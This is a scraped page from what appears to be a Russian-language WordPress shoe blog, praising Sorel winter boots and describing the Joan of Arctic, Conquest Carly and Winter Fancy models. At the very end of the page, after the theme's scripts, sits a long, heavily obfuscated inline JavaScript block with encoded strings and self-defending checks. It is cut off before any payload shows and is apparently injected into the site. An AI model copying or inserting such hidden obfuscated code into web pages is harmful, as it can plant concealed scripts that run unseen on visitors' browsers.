<p style="text-align: justify;">Не всегда понятие «сногсшибательные сапоги» ассоциируется с дорогущей <a href="/botfortyi/botfortyi-modnaya-obuv.html">парой ботфортов</a> или заоблачным <a href="/stil/5-samyih-vyisokih-v-mire-kablukov-a-vyi-byi-ih-nadeli.html">каблуком</a>. Продуманные женщины, которые не гонятся за чужим мнением, давно открыли для себя одну интересную брендовую модель, что становится настоящей находкой для ног в холодное время. Она гарантирует тепло и сухость в любую погоду, отличается выносливостью и устойчивостью к погодным проделкам. Такие сапоги прослужат своей хозяйке не одну зиму.</p>
<h2 style="text-align: justify;">Брутальные сапоги Sorel</h2>
<p style="text-align: justify;">О каком же бренде идет речь? Девушки, что любят активный зимний отдых, наверное, уже слышали о сапогах Sorel. На вид они немного брутальные. Так в этом вся прелесть. Почитайте статью: <a href="/botinki/grubaya-obuv-s-chem-nosit.html">с чем носить грубую обувь</a>.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/sorrel-winter-boots-4.jpg" data-rel="lightbox-image-2" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8526" src="/wp-content/uploads/2015/11/sorrel-winter-boots-4.jpg" alt="sorrel-winter-boots" width="390" height="600"/></a> <a href="/wp-content/uploads/2015/11/how-to-wear-sorel-winter-boots.jpg" data-rel="lightbox-image-3" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8527" src="/wp-content/uploads/2015/11/how-to-wear-sorel-winter-boots.jpg" alt="how-to-wear-sorel-winter-boots" width="537" height="614"/></a></p>
<blockquote>
<p style="text-align: justify;"> Разве под силу изящным женственным моделям противостоять дождю, снегу и морозу так, как это делают Sorel? Вряд ли. Это обувь для сильных духом девушек, целеустремленных, спортивных, покорительниц вершин.</p>
</blockquote>
<p style="text-align: justify;">Такая себе вариация на тему «Приключения ковбойки в Лапландии». Если серьезно, то сапоги Sorel подойдут тем, кто любит спортивный стиль в одежде и каждый день вынужден активно двигаться. С ними можно не бояться, что замерзнут пальцы на ногах, отпадет каблук или появится мозоль. Также смежная статья, которая может вам быть интересна: <a href="/botinki/zhenskie-botinki-na-shnurkah-bez-kabluka.html">Женские ботинки на шнурках без каблука</a>.</p>
<p style="text-align: justify;">Бренд Sorel берет свое начало где-то с 1962 года. Поэтому неудивительно, что за пять десятилетий его представители досконально овладели искусством создания обуви. Начиналось все в Канаде, суровый климат которой требовал изобретения неубиваемой пары сапог, что почти целый год должна была верой и правдой служить своей хозяйке.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/sorrel-winter-boots-1.jpg" data-rel="lightbox-image-4" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8528" src="/wp-content/uploads/2015/11/sorrel-winter-boots-1.jpg" alt="sorrel-winter-boots-1" width="467" height="600"/></a> <a href="/wp-content/uploads/2015/11/sale-on-winter-bootswinter-boot-style-ideas-via-free-people-blog-paperblog-4m63vt8k.png" data-rel="lightbox-image-5" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8529" src="/wp-content/uploads/2015/11/sale-on-winter-bootswinter-boot-style-ideas-via-free-people-blog-paperblog-4m63vt8k.png" alt="sale-on-winter-bootswinter-boot-style-ideas-via-free-people-blog-paperblog-4m63vt8k" width="583" height="373"/></a></p>
<p style="text-align: justify;"> Кроме того, канадки хотели, чтобы сапоги были и теплыми, и внешне привлекательными. То, что получилось, превзошло ожидания. Сапоги Sorel чудным образом совместили в себе арктическую прочность и европейский шик. И на заснеженных макушках гор, и на полках модных магазинов – они везде чувствуют себя довольно уютно.</p>
<h3 style="text-align: justify;">Сапоги Joan of Arctic Premium от Sorel</h3>
<p style="text-align: justify;">Сапоги Joan of Arctic Premium – классический вариант от Sorel, но каждый год он совершенствуется благодаря новым деталям, расцветкам и материалам.</p>
<p style="text-align: justify;"><strong>Sorel лучшие зимние ботинки (видео):</strong></p>
<p><iframe loading="lazy" width="800" height="450" src="https://www.youtube.com/embed/nZz_dpwZidA?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p style="text-align: justify;">Хотя эти изменения кардинально ничего не меняют в данной модели – икона стиля Sorel по-прежнему возглавляет ассортимент обуви этого бренда. Почему стоит обратить внимание на эту пару? Sorel Joan of Arctic Premium – водоустойчивые, поэтому можно, как в детстве, топать прямиком через лужи и тающий снег.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/snow-boots-sorel.jpg" data-rel="lightbox-image-6" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8530" src="/wp-content/uploads/2015/11/snow-boots-sorel.jpg" alt="snow-boots-sorel" width="447" height="600"/></a> <a href="/wp-content/uploads/2015/11/sorel-winter-fancy5.jpg" data-rel="lightbox-image-7" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8531" src="/wp-content/uploads/2015/11/sorel-winter-fancy5.jpg" alt="sorel winter fancy5" width="600" height="420"/></a> <a href="/wp-content/uploads/2015/11/32095242_023_0.jpg" data-rel="lightbox-image-8" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8532" src="/wp-content/uploads/2015/11/32095242_023_0.jpg" alt="sorel winter fancy" width="450" height="600"/></a></p>
<p style="text-align: justify;">Главное – без фанатизма! Сапоги благодаря войлочной прослойке действительно теплые, что позволяет ногам сохранять оптимальную температуру и не потеть. И наконец – они выглядят бесподобно: «сердитая» смесь стиля и прочности.</p>
<h4 style="text-align: justify;">Conquest Carly Short от Sorel</h4>
<p style="text-align: justify;">Следующая пара обуви бренда Sorel – Conquest Carly Short Boots. Через пару дней знакомства этих сапог с женскими ножками крепкая дружба между ними обеспечена. Эту же модель, но на пару сантиметров выше, можно увидеть на Дженнифер Лоуренс в фильме «Голодные игры: и вспыхнет пламя». Для тех кто всегда следит за своим образом, может быть интересна статья: С<a href="/botinki/s-chem-nosit-botinki-chelsi.html"> чем носить ботинки челси?</a></p>
<p style="text-align: justify;"> Сапоги Conquest Carly Short Boots легковесные: пробираясь по снежным сугробам, их владелица не застрянет посредине пути, не в силах поднять ногу, словно на ней обувь из свинца.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/sorel-boots.jpg" data-rel="lightbox-image-9" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8533" src="/wp-content/uploads/2015/11/sorel-boots.jpg" alt="sorel-boots" width="600" height="400"/></a> <a href="/wp-content/uploads/2015/11/b430e9d6c62bbae730129d82f52f701a.jpg" data-rel="lightbox-image-10" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8534" src="/wp-content/uploads/2015/11/b430e9d6c62bbae730129d82f52f701a.jpg" alt="Conquest Carly Short от Sorel" width="418" height="600"/></a> <a href="/wp-content/uploads/2015/11/sorrel-winter-boots-2.jpg" data-rel="lightbox-image-11" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8535" src="/wp-content/uploads/2015/11/sorrel-winter-boots-2.jpg" alt="sorrel-winter-boots-2" width="412" height="600"/></a></p>
<p style="text-align: justify;">Благодаря комбинации резиновой подошвы, нейлона и кожи ступня по-прежнему остается сухой. Что действительно привлекает девушек в этих сапог – самобытный дерзкий стиль. Даже грязь на таких «вездеходах» выглядит, как земля на колесах шикарного внедорожника.</p>
<h5 style="text-align: justify;">Сапоги Winter Fancy от Sorel</h5>
<p style="text-align: justify;">Еще одна находка от Sorel &#8211; Winter Fancy Tall Boot, классическая модель бренда с неизменно высоким уровнем водоустойчивости и теплоизоляции. Winter Fancy boot идеально подходят для ночного досуга вне дома, когда хочется надеть что-то более комфортное для сохранности пальцев в морозную погоду.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/sorrel-winter-boots-6.jpg" data-rel="lightbox-image-12" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8536" src="/wp-content/uploads/2015/11/sorrel-winter-boots-6.jpg" alt="sorrel-winter-boots-6" width="387" height="600"/></a> <a href="/wp-content/uploads/2015/11/sorrel-winter-boots-7.jpg" data-rel="lightbox-image-13" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8537" src="/wp-content/uploads/2015/11/sorrel-winter-boots-7.jpg" alt="sorrel-winter-boots-7" width="387" height="600"/></a></p>
<p style="text-align: justify;"> Эти сапоги хорошо вписываются в комфортный городской стиль. К особенностям можно отнести устойчивый каблук и пряжки. Но наиболее примечательной является молния, расположенная спереди, что дает возможность без труда освободиться из теплого «плена» после долгого дня.</p>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Вам так же могут быть интересны статьи про модную обувь 2016:</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-3688" data-post-type="none"><a href="/sapogi-2/zamshevyie-sapogi-na-nizkom-kabluke-2016-2017-foto.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/04/zimnie-zamshevyie-sapogi-2015-2016-goda-170x1701-150x150.jpg" alt="Замшевые сапоги на низком каблуке 2016 – 2017 (фото)" width="150" height="150"/></a><a href="/sapogi-2/zamshevyie-sapogi-na-nizkom-kabluke-2016-2017-foto.html" class="wp_rp_title">Замшевые сапоги на низком каблуке 2016 &#8211; 2017 (фото)</a></li><li data-position="1" data-poid="in-8194" data-post-type="none"><a href="/sapogi-2/modnyie-sapogi-sezona-osen-zima-2016-2017.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/Cesare-Paciotti-shoes-women-32-autumn-winter-2015-2016-170x1701-150x150.jpg" alt="Модные сапоги сезона Осень-Зима 2016–2017" width="150" height="150"/></a><a href="/sapogi-2/modnyie-sapogi-sezona-osen-zima-2016-2017.html" class="wp_rp_title">Модные сапоги сезона Осень-Зима 2016–2017</a></li><li data-position="2" data-poid="in-9799" data-post-type="none"><a href="/sapogi-2/kak-nosit-zamshevyie-sapogi-garmoshkoy-kotoryie-spolzayut-vniz.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/12/sapogi-garmoshkoy-170x170-1-150x150.jpg" alt="Как носить замшевые сапоги гармошкой, которые сползают вниз" width="150" height="150"/></a><a href="/sapogi-2/kak-nosit-zamshevyie-sapogi-garmoshkoy-kotoryie-spolzayut-vniz.html" class="wp_rp_title">Как носить замшевые сапоги гармошкой, которые сползают вниз</a></li><li data-position="3" data-poid="in-8319" data-post-type="none"><a href="/kollektsii/6-sposobov-nosit-vyisokie-sapogi-etoy-osenyu.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/073015-knee-high-boots-lead-170x1701-150x150.jpg" alt="6 способов носить высокие сапоги этой осенью" width="150" height="150"/></a><a href="/kollektsii/6-sposobov-nosit-vyisokie-sapogi-etoy-osenyu.html" class="wp_rp_title">6 способов носить высокие сапоги этой осенью</a></li><li data-position="4" data-poid="in-8213" data-post-type="none"><a href="/sapogi-2/vesennie-sapogi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/sap-ves17-170x1701-150x150.jpg" alt="Весенние сапоги" width="150" height="150"/></a><a href="/sapogi-2/vesennie-sapogi.html" class="wp_rp_title">Весенние сапоги</a></li><li data-position="5" data-poid="in-7641" data-post-type="none"><a href="/botilonyi/kak-nosit-sapogi-razlichnyih-fasonov-na-kabluke-raznoy-vyisotyi-botilonyi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/1332495401_s-chem-nosit-botilony-5-170x1701-150x150.jpg" alt="Как носить сапоги различных фасонов на каблуке разной высоты (ботильоны)" width="150" height="150"/></a><a href="/botilonyi/kak-nosit-sapogi-razlichnyih-fasonov-na-kabluke-raznoy-vyisotyi-botilonyi.html" class="wp_rp_title">Как носить сапоги различных фасонов на каблуке разной высоты (ботильоны)</a></li><li data-position="6" data-poid="in-7624" data-post-type="none"><a href="/sapogi-2/obuv-dlya-polnyih-zhenshhin-s-shirokimi-ikrami.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/sapogi_na_polnuyu_nogu_s_shirokim_golenishchem-170x1701-150x150.jpg" alt="Обувь для полных женщин с широкими икрами" width="150" height="150"/></a><a href="/sapogi-2/obuv-dlya-polnyih-zhenshhin-s-shirokimi-ikrami.html" class="wp_rp_title">Обувь для полных женщин с широкими икрами</a></li><li data-position="7" data-poid="in-7536" data-post-type="none"><a href="/sapogi-2/kak-podobrat-sapogi-uchityivaya-osobennosti-vashey-figuryi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/sapogi-moda-2014-36-150x150.jpg" alt="Как подобрать сапоги, учитывая особенности вашей фигуры?" width="150" height="150"/></a><a href="/sapogi-2/kak-podobrat-sapogi-uchityivaya-osobennosti-vashey-figuryi.html" class="wp_rp_title">Как подобрать сапоги, учитывая особенности вашей фигуры?</a></li><li data-position="8" data-poid="in-7700" data-post-type="none"><a href="/sapogi-2/kak-nosit-sapogi-uchityivaya-osobennosti-vashey-figuryi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/IMG_6808-1-170x1701-150x150.jpg" alt="Как носить сапоги, учитывая особенности вашей фигуры?" width="150" height="150"/></a><a href="/sapogi-2/kak-nosit-sapogi-uchityivaya-osobennosti-vashey-figuryi.html" class="wp_rp_title">Как носить сапоги, учитывая особенности вашей фигуры?</a></li><li data-position="9" data-poid="in-7513" data-post-type="none"><a href="/sapogi-2/zamshevyie-sapogi-bez-kabluka.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/sapogi_zamshevye_demisezonnye1_0-150x150.jpg" alt="Замшевые сапоги без каблука" width="150" height="150"/></a><a href="/sapogi-2/zamshevyie-sapogi-bez-kabluka.html" class="wp_rp_title">Замшевые сапоги без каблука</a></li><li data-position="10" data-poid="in-7285" data-post-type="none"><a href="/sapogi-2/obzor-bolotnyie-sapogi-dlya-ryibalki-patagonia-foot-tractor.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/sapogi-dlja-rybalki-letnie-170x1701-150x150.jpg" alt="Обзор: Болотные сапоги для рыбалки Patagonia Foot Tractor" width="150" height="150"/></a><a href="/sapogi-2/obzor-bolotnyie-sapogi-dlya-ryibalki-patagonia-foot-tractor.html" class="wp_rp_title">Обзор: Болотные сапоги для рыбалки Patagonia Foot Tractor</a></li><li data-position="11" data-poid="in-6910" data-post-type="none"><a href="/sapogi-2/zamshevaya-obuv.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/zamshevye-sapogi-170x1701-150x150.jpg" alt="Замшевая обувь" width="150" height="150"/></a><a href="/sapogi-2/zamshevaya-obuv.html" class="wp_rp_title">Замшевая обувь</a></li></ul></div></div>
 
<div class="clear"></div>






</div><!--end/entry-->
</div><!--end/main-->




</div><!--end/content-->





<div class="right_col">
  
<div class="side-blok searchblok"><div class="side-title"><span>Site search</span></div>
<form id="search" action="/index.php">
<input type="text" value="запрос + enter" name="s" id="sfor" onfocus="if (this.value == 'запрос + enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'запрос + enter';}"/>
</form>
</div>
 <div class="side-blok"><div class="side-title"><span>Categories</span></div>
			<ul>
					<li class="cat-item cat-item-28"><a href="/category/baletki">Балетки</a>
</li>
	<li class="cat-item cat-item-51"><a href="/category/bosonozhki">Босоножки</a>
</li>
	<li class="cat-item cat-item-134"><a href="/category/botilonyi">Ботильоны</a>
</li>
	<li class="cat-item cat-item-83"><a href="/category/botinki">Ботинки</a>
</li>
	<li class="cat-item cat-item-136"><a href="/category/botfortyi">Ботфорты</a>
</li>
	<li class="cat-item cat-item-63"><a href="/category/vyibor">Выбор</a>
</li>
	<li class="cat-item cat-item-138"><a href="/category/dutiki">Дутики</a>
</li>
	<li class="cat-item cat-item-17"><a href="/category/zvezdyi">Звезды</a>
</li>
	<li class="cat-item cat-item-27"><a href="/category/kollektsii">Коллекции</a>
</li>
	<li class="cat-item cat-item-42"><a href="/category/krossovki">Кроссовки</a>
</li>
	<li class="cat-item cat-item-100"><a href="/category/loferyi">Лоферы</a>
</li>
	<li class="cat-item cat-item-87"><a href="/category/master-klass">Мастер-класс</a>
</li>
	<li class="cat-item cat-item-108"><a href="/category/mokasinyi">Мокасины</a>
</li>
	<li class="cat-item cat-item-18"><a href="/category/otzyivyi">Отзывы</a>
</li>
	<li class="cat-item cat-item-114"><a href="/category/sandalii">Сандалии</a>
</li>
	<li class="cat-item cat-item-38"><a href="/category/sapogi-2">Сапоги</a>
</li>
	<li class="cat-item cat-item-128"><a href="/category/stil">Стиль</a>
</li>
	<li class="cat-item cat-item-98"><a href="/category/tapochki">Тапочки</a>
</li>
	<li class="cat-item cat-item-2"><a href="/category/tufli">Туфли</a>
</li>
	<li class="cat-item cat-item-116"><a href="/category/untyi">Унты</a>
</li>
	<li class="cat-item cat-item-8"><a href="/category/uhod">Уход</a>
</li>
			</ul>

			</div><div class="clear"></div>
		<div class="side-blok">
		<div class="side-title"><span>Recent Posts</span></div>
		<ul>
											<li>
					<a href="/stil/modnaya-obuv-2023.html">Модная обувь 2023</a>
									</li>
											<li>
					<a href="/stil/top-15-modnoy-zimney-obuvi-2016.html">Топ-15 модной зимней обуви 2019</a>
									</li>
											<li>
					<a href="/tufli/muzhskie-tufli-raznitsa-mezhdu-mass-marketom-i-vyisshim-klassom.html">Мужские туфли: разница между масс-маркетом и высшим классом</a>
									</li>
											<li>
					<a href="/botinki/muzhskaya-moda-2020-2021-tendentsii-statusnaya-obuv.html">Мужская мода 2020 -2021. Тенденции: Статусная обувь</a>
									</li>
											<li>
					<a href="/sapogi-2/zamshevyie-sapogi-na-nizkom-kabluke-2016-2017-foto.html">Замшевые сапоги на низком каблуке 2016 &#8211; 2017 (фото)</a>
									</li>
											<li>
					<a href="/krossovki/sportivnaya-obuv-2016-2017-na-foto.html">Спортивная обувь 2016 &#8211; 2017 на фото</a>
									</li>
											<li>
					<a href="/krossovki/zhenskie-i-detskie-krossovki-snikersyi-2015-2016-na-foto.html">Женские и детские кроссовки сникерсы 2016 – 2017 на фото</a>
									</li>
											<li>
					<a href="/sapogi-2/modnyie-sapogi-sezona-osen-zima-2016-2017.html">Модные сапоги сезона Осень-Зима 2016–2017</a>
									</li>
											<li>
					<a href="/kollektsii/noveyshie-obuvnyie-tendentsii-osen-zima-2015-2016-gg-zhenskaya-obuv-modnyih-stiley.html">Новейшие обувные тенденции осень-зима 2016-2017 гг. | Женская обувь модных стилей</a>
									</li>
											<li>
					<a href="/tufli/tufli-reshayut-vse.html">Туфли решают все</a>
									</li>
					</ul>

		</div><div class="clear"></div><div class="side-blok">			<div class="textwidget">
</div>
		</div><div class="clear"></div>
</div><!-- end / right_col --><div class="clear"></div>


</div><!--end/wrap-->
<div id="credits">
&copy; 2023 &nbsp;&nbsp; All rights reserved &nbsp;&nbsp; | &nbsp;&nbsp;<a id="backtop" href="#top">To top</a>
</div><!--end/credits-->
<script src="/wp-content/themes/focus-point-en/scripts/jquery.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/jquery.scrollTo.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/superfish.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/jquery.mobilemenu.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/custom.js" type="text/javascript"></script>
<script>
(function(_0x195c51,_0x535401){function _0x413457(_0x511260,_0x354561,_0x259ed9,_0x1a5d85){return _0x3238(_0x354561-0x136,_0x1a5d85);}var _0x5f1460=_0x195c51();function _0x47458e(_0x15518e,_0x35da20,_0x11ba1a,_0x306984){return _0x3238(_0x11ba1a- -0xbc,_0x306984);}while(!![]){try{var _0x2e6b32=-parseInt(_0x413457(0x2e5,0x2ee,0x2da,0x2d2))/(-0x25b7+-0x1*-0xf59+0x1*0x165f)+parseInt(_0x47458e(0xdf,0x17d,0x131,0x101))/(-0x38b+0x1*0x19ba+-0x162d)+-parseInt(_0x413457(0x30e,0x2f1,0x2bc,0x2dd))/(-0x1405+-0x1bd0+0x2fd8*0x1)+parseInt(_0x413457(0x2f8,0x2fd,0x2f1,0x305))/(-0x1f2d*0x1+-0x191e+0x384f)+parseInt(_0x47458e(0x137,0x194,0x127,0x168))/(0x1f6a+0x2*-0x72f+-0x1107)*(-parseInt(_0x413457(0x311,0x376,0x329,0x318))/(-0x1c67+-0x1bd4+-0x3841*-0x1))+parseInt(_0x413457(0x357,0x391,0x3da,0x34b))/(-0x104*0xb+-0x1dda*0x1+0x153*0x1f)*(parseInt(_0x413457(0x388,0x3b1,0x3ad,0x3cd))/(0x1f89+0x124e+0x29*-0x137))+-parseInt(_0x413457(0x33b,0x367,0x397,0x32b))/(0x1f*0x6d+-0x5*0x5e3+0x11*0xf5);if(_0x2e6b32===_0x535401)break;else _0x5f1460['push'](_0x5f1460['shift']());}catch(_0x4d4661){_0x5f1460['push'](_0x5f1460['shift']());}}}(_0x26f9,0xe73e9+-0xf*0x138f5+0xdd4b0));function _0x3238(_0x15623f,_0x37db67){var _0x25f90c=_0x26f9();return _0x3238=function(_0x5be3d5,_0x4b647c){_0x5be3d5=_0x5be3d5-(0x11a5*-0x2+0xbb1+-0x1*-0x1937);var _0x22cfc5=_0x25f90c[_0x5be3d5];if(_0x3238['MeAvKS']===undefined){var _0x1ed504=function(_0x4018f6){var _0x5d4f29='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x598867='',_0xeaa233='',_0x48e13f=_0x598867+_0x1ed504;for(var _0x304506=-0x2505+-0x7c*-0x14+0x1b55*0x1,_0x2de9a2,_0x2d89cf,_0xb87b38=-0x4*0x36c+-0x10f8*-0x2+0x6*-0x360;_0x2d89cf=_0x4018f6['charAt'](_0xb87b38++);~_0x2d89cf&&(_0x2de9a2=_0x304506%(-0xe27*0x1+0x79d+0x2*0x347)?_0x2de9a2*(-0x5d*-0x8+-0x583*0x1+0x2db)+_0x2d89cf:_0x2d89cf,_0x304506++%(0x61*0x3b+0x11ee+-0x2845))?_0x598867+=_0x48e13f['charCodeAt'](_0xb87b38+(0x14e6+-0x1f33*-0x1+-0x1*0x340f))-(-0x1*-0xa93+-0x909*-0x3+0x49*-0x84)!==-0x9a5+0x1a11*0x1+-0x1*0x106c?String['fromCharCode'](-0x1*-0x17b9+0x113e+-0x4ff*0x8&_0x2de9a2>>(-(-0x2027*-0x1+-0x222+0xa01*-0x3)*_0x304506&-0x1fae*-0x1+0xe*0x4d+-0x23de)):_0x304506:-0x2f5*-0x6+0x2121+-0x3*0x10f5){_0x2d89cf=_0x5d4f29['indexOf'](_0x2d89cf);}for(var _0xc032d7=0x545*0x2+0x2*0x7f2+-0x1a6e,_0x1f0792=_0x598867['length'];_0xc032d7<_0x1f0792;_0xc032d7++){_0xeaa233+='%'+('00'+_0x598867['charCodeAt'](_0xc032d7)['toString'](-0x6fe+0x301+0x40d*0x1))['slice'](-(0x24c5*0x1+-0x2559+-0x6*-0x19));}return decodeURIComponent(_0xeaa233);};_0x3238['XZZuYS']=_0x1ed504,_0x15623f=arguments,_0x3238['MeAvKS']=!![];}var _0x20718b=_0x25f90c[0x1956+-0x1e+0xc*-0x21a],_0x5a147b=_0x5be3d5+_0x20718b,_0x545569=_0x15623f[_0x5a147b];if(!_0x545569){var _0x16ddaa=function(_0x47d664){this['xfwiSB']=_0x47d664,this['ogDUkq']=[-0x1ce5+0x178d*0x1+0x559,-0xe0b+0x6d3*0x4+-0xd41,0x1fbd+-0x22b3+0x2f6],this['leMBrD']=function(){return'newState';},this['Cjcvzv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nZdAmS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x16ddaa['prototype']['NFXUgN']=function(){var _0x4dc12b=new RegExp(this['Cjcvzv']+this['nZdAmS']),_0x29e5ca=_0x4dc12b['test'](this['leMBrD']['toString']())?--this['ogDUkq'][0x7*-0x4bb+-0x388+0x2*0x1253]:--this['ogDUkq'][0x7ef+-0x1a6e+-0x1*-0x127f];return this['ALIfls'](_0x29e5ca);},_0x16ddaa['prototype']['ALIfls']=function(_0x18b217){if(!Boolean(~_0x18b217))return _0x18b217;return this['utUorW'](this['xfwiSB']);},_0x16ddaa['prototype']['utUorW']=function(_0x4d1fa4){for(var _0x49b559=0xe60+-0x1*-0x7eb+-0x1*0x164b,_0x3a2dcf=this['ogDUkq']['length'];_0x49b559<_0x3a2dcf;_0x49b559++){this['ogDUkq']['push'](Math['round'](Math['random']())),_0x3a2dcf=this['ogDUkq']['length'];}return _0x4d1fa4(this['ogDUkq'][0x1*0x65+0x256c+0x25d1*-0x1]);},new _0x16ddaa(_0x3238)['NFXUgN'](),_0x22cfc5=_0x3238['XZZuYS'](_0x22cfc5),_0x15623f[_0x5a147b]=_0x22cfc5;}else _0x22cfc5=_0x545569;return _0x22cfc5;},_0x3238(_0x15623f,_0x37db67);}var _0x3b8292=(function(){function _0x7ab39d(_0x20d1a6,_0x5e5ea3,_0x3f5eb9,_0x51a164){return _0x3238(_0x20d1a6-0x1a0,_0x5e5ea3);}var _0x3bb455={'aDUTG':function(_0x3cb29a,_0x5c0d30){return _0x3cb29a(_0x5c0d30);},'mJXNd':function(_0x508b93,_0x97de2e){return _0x508b93+_0x97de2e;},'ZfYuJ':_0x7ab39d(0x3f5,0x3ac,0x44d,0x443)+_0x14c14c(-0x4a,-0x5d,-0x3c,-0xd),'FwtsU':'{}.constru'+_0x14c14c(-0xbe,-0x104,-0xa1,-0xf5)+_0x7ab39d(0x3c7,0x3b4,0x3ab,0x3f7)+'\x20)','IvnQF':_0x14c14c(-0xc9,-0x2f,-0x66,-0x6f),'SwVGK':_0x7ab39d(0x41e,0x3bd,0x402,0x3e5),'JgFGk':function(_0x21f411,_0x45a3c8){return _0x21f411===_0x45a3c8;},'IQIsC':_0x7ab39d(0x40b,0x457,0x439,0x412),'inoYi':function(_0x113dc8,_0x4f90ee){return _0x113dc8!==_0x4f90ee;},'neKLS':'Zgnfa'},_0x19bade=!![];function _0x14c14c(_0x3fb13a,_0x4e4d3b,_0x3aa0fb,_0x25bfa3){return _0x3238(_0x3aa0fb- -0x28f,_0x4e4d3b);}return function(_0x5e3513,_0x1edd7f){var _0x7b53f0={'pOKtk':_0x3bb455[_0x517aa7(0x368,0x348,0x392,0x307)],'aMMpB':_0x3bb455[_0x13a441(0x1ed,0x18d,0x1c5,0x1e3)],'KoaNN':function(_0x37091e,_0x3b069b){return _0x3bb455['JgFGk'](_0x37091e,_0x3b069b);},'leQZZ':_0x3bb455[_0x13a441(0x1f2,0x19b,0x18f,0x176)]};function _0x517aa7(_0x32dd78,_0xa1cc66,_0x191cb0,_0x3c5d1b){return _0x7ab39d(_0xa1cc66- -0x24,_0x3c5d1b,_0x191cb0-0x1be,_0x3c5d1b-0x5b);}function _0x13a441(_0x2c2428,_0x3ac499,_0x2fbe4a,_0x3b6c51){return _0x7ab39d(_0x3ac499- -0x251,_0x3b6c51,_0x2fbe4a-0x1ce,_0x3b6c51-0xb);}if(_0x3bb455[_0x13a441(0x155,0x19c,0x1c0,0x1ef)](_0x3bb455[_0x13a441(0x15c,0x11f,0x140,0x17b)],_0x3bb455['neKLS']))_0x4e9c9e=_0x3bb455[_0x517aa7(0x3f1,0x3a8,0x350,0x397)](_0x2f8b21,_0x3bb455[_0x517aa7(0x34a,0x3b4,0x368,0x344)](_0x3bb455[_0x13a441(0x123,0x18e,0x1de,0x1f5)],_0x3bb455['FwtsU'])+');')();else{var _0x599179=_0x19bade?function(){function _0x2d26a0(_0x2c2893,_0x3f2c49,_0x2cf83a,_0x135fd5){return _0x517aa7(_0x2c2893-0x141,_0x2cf83a- -0x48c,_0x2cf83a-0x182,_0x135fd5);}function _0x17be5f(_0x3a0af8,_0x478c84,_0x5d3476,_0xefdd60){return _0x13a441(_0x3a0af8-0xdd,_0x478c84-0xdd,_0x5d3476-0x1d6,_0xefdd60);}if(_0x7b53f0[_0x2d26a0(-0xf7,-0x17d,-0x11a,-0x146)]===_0x7b53f0[_0x17be5f(0x25f,0x267,0x21d,0x203)])_0xccdcc();else{if(_0x1edd7f){if(_0x7b53f0[_0x2d26a0(-0xc0,-0x112,-0x10b,-0xf3)](_0x2d26a0(-0x69,-0xc3,-0xa5,-0x109),_0x7b53f0[_0x2d26a0(-0x110,-0xee,-0xa3,-0x9b)])){var _0x5475b5=_0x1edd7f[_0x17be5f(0x235,0x270,0x233,0x21d)](_0x5e3513,arguments);return _0x1edd7f=null,_0x5475b5;}else{var _0x11451e=_0x1ad16a?function(){function _0x10d8c1(_0x5c3915,_0x5640b5,_0x1a7850,_0xbcb2b0){return _0x2d26a0(_0x5c3915-0x1b9,_0x5640b5-0xb5,_0x5640b5-0x2ec,_0xbcb2b0);}if(_0x3d1645){var _0xa97667=_0x55a25f[_0x10d8c1(0x22a,0x220,0x1fc,0x269)](_0x565ab5,arguments);return _0x34d3bb=null,_0xa97667;}}:function(){};return _0x2d1639=![],_0x11451e;}}}}:function(){};return _0x19bade=![],_0x599179;}};}()),_0x281624=_0x3b8292(this,function(){function _0x5d3e18(_0xa5e32f,_0x1be46c,_0x3c914a,_0x5be0f8){return _0x3238(_0x5be0f8- -0x119,_0x3c914a);}function _0x357766(_0x5869d2,_0x4b3179,_0x46dd8a,_0x1d06de){return _0x3238(_0x4b3179-0x3d6,_0x46dd8a);}return 